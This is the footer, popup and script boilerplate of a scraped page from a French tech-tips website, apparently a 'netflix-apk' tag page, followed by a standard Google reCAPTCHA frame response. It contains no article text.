<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/netflix-apk/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Qq1bg1nHQZ0mtJnGnnEBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766534313784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>